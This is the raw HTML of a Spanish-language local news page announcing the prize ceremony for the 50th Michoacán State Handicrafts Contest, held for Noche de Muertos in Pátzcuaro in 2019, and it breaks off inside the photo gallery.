<li id="menu-item-6649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6649"><a href="https://muralmorelia.com/politica/">Política</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://muralmorelia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">7.5</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Morelia</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                sábado, enero 3, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/muralmorelia" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/muralmorelia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://muralmorelia.com/">
			<img src="http://muralmorelia.com/wp-content/uploads/2019/08/logo-mural-footer-2.png" alt="Mural Morelia" title="Mural Morelia"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://muralmorelia.com/">
			<img src="http://muralmorelia.com/wp-content/uploads/2019/08/logo-Mural-Head.png" alt="Mural Morelia" title="Mural Morelia"/>
		</a>
	    </div>
    <div class="menu-menu-movil-container"><ul id="menu-menu-movil-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-487"><a href="https://muralmorelia.com/">Noticias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-488"><a href="#">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-491"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/eventos-culturales-morelia/">Culturales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-492"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/conciertos-en-morelia/">Conciertos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-493"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/festivales/">Festivales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-494"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/deportivos/">Deportivos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-489"><a href="#">Comunidad</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2361"><a href="https://muralmorelia.com/category/comunidad/artistas-locales-morelia/">Artistas locales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-490"><a href="#">Estilo de vida</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-495"><a href="https://muralmorelia.com/category/estilo-de-vida/que-hacer/">¿Qué hacer?</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-496"><a href="https://muralmorelia.com/category/estilo-de-vida/lo-clasico/">Lo clásico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-497"><a href="https://muralmorelia.com/category/estilo-de-vida/viajes/">Viajes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-498"><a href="https://muralmorelia.com/category/estilo-de-vida/lo-alternativo/">Lo Alternativo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6649"><a href="https://muralmorelia.com/politica/">Política</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/muralmorelia" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/muralmorelia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://muralmorelia.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://muralmorelia.com/">
                <img src="http://muralmorelia.com/wp-content/uploads/2019/08/logo-Mural-Head.png" alt="Mural Morelia" title="Mural Morelia"/>
                <span class="td-visual-hidden">Mural Morelia</span>
            </a>
                    </div>
                    </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://muralmorelia.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Comunidad" class="entry-crumb" href="https://muralmorelia.com/category/comunidad/">Comunidad</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Artistas locales" class="entry-crumb" href="https://muralmorelia.com/category/comunidad/artistas-locales-morelia/">Artistas locales</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Premiarán a ganadores del L Concurso Estatal de Artesanías por Noche de...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1984" class="post-1984 post type-post status-publish format-standard has-post-thumbnail category-artistas-locales-morelia category-comunidad" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  style="background-color:#5c69c1; color:#fff; border-color:#5c69c1;" href="https://muralmorelia.com/category/comunidad/">Comunidad</a></li><li class="entry-category"><a  href="https://muralmorelia.com/category/comunidad/artistas-locales-morelia/">Artistas locales</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Premiarán a ganadores del L Concurso Estatal de Artesanías por Noche de Muertos, en Pátzcuaro</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://muralmorelia.com/author/admin/">Redacción</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-31T20:07:07+00:00" >octubre 31, 2019</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://muralmorelia.com/premiaran-a-ganadores-del-l-concurso-estatal-de-artesanias-por-noche-de-muertos-en-patzcuaro/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1984">851</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmuralmorelia.com%2Fpremiaran-a-ganadores-del-l-concurso-estatal-de-artesanias-por-noche-de-muertos-en-patzcuaro%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Premiar%C3%A1n+a+ganadores+del+L+Concurso+Estatal+de+Artesan%C3%ADas+por+Noche+de+Muertos%2C+en+P%C3%A1tzcuaro&url=https%3A%2F%2Fmuralmorelia.com%2Fpremiaran-a-ganadores-del-l-concurso-estatal-de-artesanias-por-noche-de-muertos-en-patzcuaro%2F&via=Mural+Morelia">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://muralmorelia.com/premiaran-a-ganadores-del-l-concurso-estatal-de-artesanias-por-noche-de-muertos-en-patzcuaro/&amp;media=https://muralmorelia.com/wp-content/uploads/2019/10/110efd61-fc0a-47b1-8894-ab1fbdf32494.jpeg&description=Premiar%C3%A1n+a+ganadores+del+L+Concurso+Estatal+de+Artesan%C3%ADas+por+Noche+de+Muertos%2C+en+P%C3%A1tzcuaro">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Premiar%C3%A1n+a+ganadores+del+L+Concurso+Estatal+de+Artesan%C3%ADas+por+Noche+de+Muertos%2C+en+P%C3%A1tzcuaro %0A%0A https://muralmorelia.com/premiaran-a-ganadores-del-l-concurso-estatal-de-artesanias-por-noche-de-muertos-en-patzcuaro/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://muralmorelia.com/wp-content/uploads/2019/10/110efd61-fc0a-47b1-8894-ab1fbdf32494.jpeg" data-caption=""><img width="696" height="928" class="entry-thumb td-modal-image" src="https://muralmorelia.com/wp-content/uploads/2019/10/110efd61-fc0a-47b1-8894-ab1fbdf32494-696x928.jpeg" srcset="https://muralmorelia.com/wp-content/uploads/2019/10/110efd61-fc0a-47b1-8894-ab1fbdf32494-696x928.jpeg 696w, https://muralmorelia.com/wp-content/uploads/2019/10/110efd61-fc0a-47b1-8894-ab1fbdf32494-225x300.jpeg 225w, https://muralmorelia.com/wp-content/uploads/2019/10/110efd61-fc0a-47b1-8894-ab1fbdf32494-768x1024.jpeg 768w, https://muralmorelia.com/wp-content/uploads/2019/10/110efd61-fc0a-47b1-8894-ab1fbdf32494-315x420.jpeg 315w, https://muralmorelia.com/wp-content/uploads/2019/10/110efd61-fc0a-47b1-8894-ab1fbdf32494.jpeg 774w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="110efd61-fc0a-47b1-8894-ab1fbdf32494"/></a></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_1_69593f88b4326_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_69593f88b4326_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_69593f88b4326_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="1402636888"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="1402636888"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="1402636888"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="1402636888"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


<p><strong>Morelia, Michoacán, a 31 de octubre de 2019.-</strong>&nbsp;El Gobierno del Estado, a través del Instituto del Artesano Michoacano (IAM), en coordinación con el Fondo Nacional para el Fomento de la Artesanías (FONART) y el ayuntamiento de Pátzcuaro, premiarán mañana 1 de noviembre a las y los ganadores del L Concurso Estatal de Artesanías que, con motivo de la celebración de Noche de Muertos, tiene lugar en el Antiguo Colegio Jesuita de Pátzcuaro.<br><br>La directora general del Instituto del Artesano Michoacano, María Emilia Reyes Oseguera, destacó que este año la participación de artesanas y artesanos en este concurso registró un total de mil 176 artífices, provenientes de 69 localidades de 32 municipio del estado, con dos mil 094 piezas inscritas en las diferentes ramas artesanales.<br><br>Señaló que el objetivo de este concurso es propiciar una sana competencia entre las y los artesanos del Estado, incentivándolos a que eleven la calidad de sus piezas, las cuales son reconocidas por los compradores de esta expresión del arte popular, y Pátzcuaro es un punto dónde año con año convergen compradores nacionales y extranjeros.<br><br>La funcionaria estatal agregó que el IAM, FONART, el Instituto Nacional de los Pueblos Indígenas (INPI), Fomento Cultural Banamex, la Secretaría de Turismo Estatal, y las Galerías “Rick Hall Zócalo” y “Laura Limón Pochteca”, otorgarán un monto de 750 mil pesos distribuidos en 213 premios, en el que participaron piezas de alfarería, fibras vegetales, miniaturas, juguetería, arte plumario, pasta de caña, cobre, joyería, madera, máscaras, instrumentos musicales, textiles, entre otros.<br><br>En la L edición del Concurso Estatal de Artesanías se entregará además un galardón con valor de 20 mil pesos; el “Teresa Dávalos’’, quien fuera una de los principales promotores del quehacer artesanal, que es otorgado a la pieza más representativa del concurso.<br><br>Todas las piezas participantes y ganadoras del concurso permanecerán en exposición y venta en el Antiguo Colegio Jesuita de Pátzcuaro los días 1, 2 y 3 de noviembre, en horario de 10 a 20 horas. La premiación del concurso estatal de artesanías se efectuará a las 12 horas, en la Plaza Don Vasco de Quiroga.<br></p>



<ul class="wp-block-gallery columns-3 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><li class="blocks-gallery-item"><figure><img fetchpriority="high" decoding="async" width="768" height="1024" src="https://muralmorelia.com/wp-content/uploads/2019/10/d6f6ad61-1c0b-40c5-a736-2db0fcef18b7-768x1024.jpeg" alt="" data-id="1989" data-link="https://muralmorelia.com/d6f6ad61-1c0b-40c5-a736-2db0fcef18b7/" class="wp-image-1989" srcset="https://muralmorelia.com/wp-content/uploads/2019/10/d6f6ad61-1c0b-40c5-a736-2db0fcef18b7-768x1024.jpeg 768w, https://muralmorelia.com/wp-content/uploads/2019/10/d6f6ad61-1c0b-40c5-a736-2db0fcef18b7-225x300.jpeg 225w, https://muralmorelia.com/wp-content/uploads/2019/10/d6f6ad61-1c0b-40c5-a736-2db0fcef18b7-696x928.jpeg 696w, https://muralmorelia.com/wp-content/uploads/2019/10/d6f6ad61-1c0b-40c5-a736-2db0fcef18b7-315x420.jpeg 315w, https://muralmorelia.com/wp-content/uploads/2019/10/d6f6ad61-1c0b-40c5-a736-2db0fcef18b7.jpeg 774w" sizes="(max-width: 768px) 100vw, 768px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" width="768" height="1024" src="https://muralmorelia.com/wp-content/uploads/2019/10/cdc64b5e-5c6d-441c-b983-e6a86d77b239-768x1024.jpeg" alt="" data-id="1988" data-link="https://muralmorelia.com/cdc64b5e-5c6d-441c-b983-e6a86d77b239/" class="wp-image-1988" srcset="https://muralmorelia.com/wp-content/uploads/2019/10/cdc64b5e-5c6d-441c-b983-e6a86d77b239-768x1024.jpeg 768w, https://muralmorelia.com/wp-content/uploads/2019/10/cdc64b5e-5c6d-441c-b983-e6a86d77b239-225x300.jpeg 225w, https://muralmorelia.com/wp-content/uploads/2019/10/cdc64b5e-5c6d-441c-b983-e6a86d77b239-696x928.jpeg 696w, https://muralmorelia.com/wp-content/uploads/2019/10/cdc64b5e-5c6d-441c-b983-e6a86d77b239-315x420.jpeg 315w, https://muralmorelia.com/wp-content/uploads/2019/10/cdc64b5e-5c6d-441c-b983-e6a86d77b239.jpeg 774w" sizes="(max-width: 768px) 100vw, 768px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" width="768" height="1024" src="https://muralmorelia.com/wp-content/uploads/2019/10/acf6683e-5617-4ee6-9f7d-42b367cb0413-768x1024.jpeg" alt="" data-id="1987" data-link="https://muralmorelia.com/acf6683e-5617-4ee6-9f7d-42b367cb0413/" class="wp-image-1987" srcset="https://muralmorelia.com/wp-content/uploads/2019/10/acf6683e-5617-4ee6-9f7d-42b367cb0413-768x1024.jpeg 768w, https://muralmorelia.com/wp-content/uploads/2019/10/acf6683e-5617-4ee6-9f7d-42b367cb0413-225x300.jpeg 225w, https://muralmorelia.com/wp-content/uploads/2019/10/acf6683e-5617-4ee6-9f7d-42b367cb0413-696x928.jpeg 696w, https://muralmorelia.com/wp-content/uploads/2019/10/acf6683e-5617-4ee6-9f7d-42b367cb0413-315x420.jpeg 315w, https://muralmorelia.com/wp-content/uploads/2019/10/acf6683e-5617-4ee6-9f7d-42b367cb0413.jpeg 774w" sizes="(max-width: 768px) 100vw, 768px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="768" height="1024" src="https://muralmorelia.com/wp-content/uploads/2019/10/abcab1ac-43d7-493c-bbd2-7b142ed3719f-768x1024.jpeg" alt="" data-id="1986" data-link="https://muralmorelia.com/abcab1ac-43d7-493c-bbd2-7b142ed3719f/" class="wp-image-1986" srcset="https://muralmorelia.com/wp-content/uploads/2019/10/abcab1ac-43d7-493c-bbd2-7b142ed3719f-768x1024.jpeg 768w, https://muralmorelia.com/wp-content/uploads/2019/10/abcab1ac-43d7-493c-bbd2-7b142ed3719f-225x300.jpeg 225w, https://muralmorelia.com/wp-content/uploads/2019/10/abcab1ac-43d7-493c-bbd2-7b142ed3719f-696x928.jpeg 696w, https://muralmorelia.com/wp-content/uploads/2019/10/abcab1ac-43d7-493c-bbd2-7b142ed3719f-315x420.jpeg 315w, https://muralmorelia.com/wp-content/uploads/2019/10/abcab1ac-43d7-493c-bbd2-7b142ed3719f.jpeg 774w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="768" height="1024" src="https://muralmorelia.com/wp-content/uploads/2019/10/613645ce-f0e8-4ef7-9389-fccb71574e72-768x1024.jpeg" alt="" data-id="1985" data-link="https://muralmorelia.com/613645ce-f0e8-4ef7-9389-fccb71574e72/" class="wp-image-1985" srcset="https://muralmorelia.com/wp-content/uploads/2019/10/613645ce-f0e8-4ef7-9389-fccb71574e72-768x1024.jpeg 768w, https://muralmorelia.com/wp-content/uploads/2019/10/613645ce-f0e8-4ef7-9389-fccb71574e72-225x300.jpeg 225w, https://muralmorelia.com/wp-content/uploads/2019/10/613645ce-f0e8-4ef7-9389-fccb71574e72-696x928.jpeg 696w, https://muralmorelia.com/wp-content/uploads/2019/10/613645ce-f0e8-4ef7-9389-fccb71574e72-315x420.jpeg 315w, https://muralmorelia.com/wp-content/uploads/2019/10/613645ce-f0e8-4ef7-9389-fccb71574e72.jpeg 774w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="768" height="1024" src="https://muralmorelia.com/wp-content/uploads/2019/10/0536560b-0063-4328-b968-fb401b722a88-768x1024.jpeg" alt="" data-id="1983" data-link="https://muralmorelia.com/0536560b-0063-4328-b968-fb401b722a88/" class="wp-image-1983" srcset="https://muralmorelia.com/wp-content/uploads/2019/10/0536560b-0063-4328-b968-fb401b722a88-768x1024.jpeg 768w, https://muralmorelia.com/wp-content/uploads/2019/10/0536560b-0063-4328-b968-fb401b722a88-225x300.jpeg 225w, https://muralmorelia.com/wp-content/uploads/2019/10/0536560b-0063-4328-b968-fb401b722a88-696x928.jpeg 696w, https://muralmorelia.com/wp-content/uploads/2019/10/0536560b-0063-4328-b968-fb401b722a88-315x420.jpeg 315w, https://muralmorelia.com/wp-content/uploads/2019/10/0536560b-0063-4328-b968-fb401b722a88.jpeg 774w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="768" height="1024" src="https://muralmorelia.com/wp-content/uploads/2019/10/2626d7b0-64cd-42cb-89ee-34c0060d57f9-768x1024.jpeg" alt="" data-id="1982" data-link="https://muralmorelia.com/2626d7b0-64cd-42cb-89ee-34c0060d57f9/" class="wp-image-1982" srcset="https://muralmorelia.com/wp-content/uploads/2019/10/2626d7b0-64cd-42cb-89ee-34c0060d57f9-768x1024.jpeg 768w, https://muralmorelia.com/wp-content/uploads/2019/10/2626d7b0-64cd-42cb-89ee-34c0060d57f9-225x300.jpeg 225w, https://muralmorelia.com/wp-content/uploads/2019/10/2626d7b0-64cd-42cb-89ee-34c0060d57f9-696x928.jpeg 696w, https://muralmorelia.com/wp-content/uploads/2019/10/2626d7b0-64cd-42cb-89ee-34c0060d57f9-315x420.jpeg 315w, https://muralmorelia.com/wp-content/uploads/2019/10/2626d7b0-64cd-42cb-89ee-34c0060d57f9.jpeg 774w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="768" height="1024" src="https://muralmorelia.com/wp-content/uploads/2019/10/2019fa58-daaf-4999-899c-adaed25d4a32-768x1024.jpeg" alt="" data-id="1981" data-link="https://muralmorelia.com/2019fa58-daaf-4999-899c-adaed25d4a32/" class="wp-image-1981" srcset="https://muralmorelia.com/wp-content/uploads/2019/10/2019fa58-daaf-4999-899c-adaed25d4a32-768x1024.jpeg 768w, https://muralmorelia.com/wp-content/uploads/2019/10/2019fa58-daaf-4999-899c-adaed25d4a32-225x300.jpeg 225w, https://muralmorelia.com/wp-content/uploads/2019/10/2019fa58-daaf-4999-899c-adaed25d4a32-696x928.jpeg 696w, https://muralmorelia.com/wp-content/uploads/2019/10/2019fa58-daaf-4999-899c-adaed25d4a32-315x420.jpeg 315w, https://muralmorelia.com/wp-content/uploads/2019/10/2019fa58-daaf-4999-899c-adaed25d4a32.jpeg 774w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="768" height="1024" src="https://muralmorelia.com/wp-content/uploads/2019/10/98ba20d1-9bb1-42e2-b6e9-c9b17b6c1282-768x1024.jpeg" alt="" data-id="1979" data-link="https://muralmorelia.com/98ba20d1-9bb1-42e2-b6e9-c9b17b6c1282/" class="wp-image-1979" srcset="https://muralmorelia.com/wp-content/uploads/2019/10/98ba20d1-9bb1-42e2-b6e9-c9b17b6c1282-768x1024.jpeg 768w, https://muralmorelia.com/wp-content/uploads/2019/10/98ba20d1-9bb1-42e2-b6e9-c9b17b6c1282-225x300.jpeg 225w, https://muralmorelia.com/wp-content/uploads/2019/10/98ba20d1-9bb1-42e2-b6e9-c9b17b6c1282-696x928.jpeg 696w, https://muralmorelia.com/wp-content/uploads/2019/10/98ba20d1-9bb1-42e2-b6e9-c9b17b6c1282-315x420.jpeg 315w, https://muralmorelia.com/wp-content/uploads/2019/10/98ba20d1-9bb1-42e2-b6e9-c9b17b6c1282.jpeg 774w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="768" height="1024" src="https://muralmorelia.com/wp-content/uploads/2019/10/07b79423-0b87-4800-b2bf-90b4c6e2dc60-768x1024.jpeg" alt="" data-id="1978" data-link="https://muralmorelia.com/07b79423-0b87-4800-b2bf-90b4c6e2dc60/" class="wp-image-1978" 